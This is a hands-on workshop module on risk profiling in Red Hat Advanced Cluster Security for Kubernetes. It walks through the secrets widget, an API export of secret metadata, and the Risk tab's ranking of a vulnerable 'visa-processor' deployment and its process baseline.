Risk Profiling
Module Goals
-
Understand the additional configuration challenges of Kubernetes
-
Tie vulnerability management details together with configuration details and runtime events
-
Help you identify "Risk" in your clusters
The Configuration Management Tab
The configuration management tab contains a lot of useful information that directs you to other dashboards. It is currently undergoing an overhaul, and the RHACS team is looking for feedback.
Here are the four top use cases that we tend to see from people looking into security configuration management:
-
Policy Violations
-
CIS Kubernetes 1.5
-

Users with most cluster admin roles
-

Secrets most used across deployments

Let’s break down each section.
The "Secrets Most Used Across Deployments" Widget
Procedure
-
Click the View all button on the "Secrets most used across deployments" widget.
With this view, you can analyze how secrets are being used in your cluster. Secrets can be filtered and the data exported to a CSV file. However, you will not get ALL of the secrets this way. We recommend using the API to export large batches of data.
-
Run the following shell command.
curl -k X GET "https://$ROX_CENTRAL_ADDRESS:443/v1/secrets" -H "Authorization: Bearer $ROX_API_TOKEN" -H "Content-Type: application/json" | jq...
"name": "tpa-infrastructure-kafka-user-passwords",
"clusterId": "86eede55-7414-4f42-809a-f978a48d8213",
"clusterName": "production",
"namespace": "trusted-profile-analyzer",
"types": [
"UNDETERMINED"
],
"createdAt": "2024-10-01T04:00:55Z"
}
]
}| Some deployments will have "UNDETERMINED" and others will have "PUBLIC_CERTIFICATE" and "CERT_PRIVATE_KEY". |
-

Next, in the Secrets view, filter the secrets by Cluster: production & Image Pull Secret Registry: quay.io:
-
Next, try filtering by "Secret Type":
| Not all secrets are the same, and organizations should ensure secrets are properly managed through a CSI driver or a secrets management tool. |
What processes do you have in place to limit unneeded secrets in your environments?
Sorting
The top right of the web page contains many variables by which you can sort and find configuration information.
Procedure
-

Select "Applications & Infrastructure," then select "Clusters":

Here we can see the cluster status, along with the failing policies and CIS controls.
Next, you’ll review how RHACS pairs this information up with vulnerability and runtime data.
Risk in RHACS
The number of detected vulnerabilities can be overwhelming for those new to security. To manage risk effectively, you need to consider runtime, security configuration, and vulnerability data together. This helps you assess the potential harm and prioritize which vulnerabilities to fix, rather than just deferring them.
RHACS evaluates risk across your environment, ranking deployments based on their security risk. It also highlights vulnerabilities, configurations, and runtime activities that need immediate attention. RHACS helps you understand how deployment configurations and runtime activities affect the chances and success of an exploit, guiding you in prioritizing actions to take.
Since not all risks can be addressed at once, RHACS helps organizations focus on the most important ones.
View Risks by Deployment

In this section, you look at the complete view of the risks by deployments in all the clusters of your system.
This list view shows all deployments in all clusters and namespaces, ordered by risk priority. A multi-factor risk metric sorts deployments based on policy violations, image contents, deployment configuration, and other similar factors. Deployments at the top of the list present the most risk.
Procedure . From the left navigation menu, select the Risk tab:
-
Click the

visa-processordeployment to bring up the Risk Details panel, with the Risk Indicators tab selected:


The Risk Indicators tab shows why this deployment is highly risky. The deployment has serious, fixable vulnerabilities, but it also has configurations such as service exposure outside the cluster, making it more likely to be attacked. In addition, other configurations, such as privileged containers, mean that a successful attacker has access to the underlying host network and file system, including other containers running on that host.
What is the "Riskiest deployment"? Why do you think it was rated that way?
-
Navigate to the bottom of the Risk Indicators page and take a minute to review the Components Useful for Attackers section:
| The configuration details are automatically pulled by RHACS from OpenShift and Kubernetes distributions. A risk score is applied to each factor, making the risk report immediately available as soon as you start running RHACS. |
This "visa-processor" image is highly insecure in the service configuration section. The container has:
-
SYS_ADMIN capabilities
-
Port 22 is exposed in an unknown manner
-
Components such as app, bash, curl, and wget are available
-
Apache Struts is present in the image
This means that if successful, the attacker will have significant control over the system.
-
Navigate to the deployment details:

Here, we see a complete breakdown of the deployment details, including the container configuration, the mounted secrets, the image name, specific commands, and the security context of the container, which is privileged.
The deployment details help you understand who and what is responsible for this workload.
-

Next, click on the Process Discovery Tab:

This tab displays all the running processes in the container. You can see that a baseline of processes has already been established, and a few violations of that baseline have been detected. The baseline is a list of the processes currently running, and alerts are triggered if RHACS detects new processes not included in the baseline.
If you scroll to the bottom of the page, you can remove these processes from the baseline by clicking the - sign. Once locked in, you can craft alerts for anomalies and non-baseline activity.
-
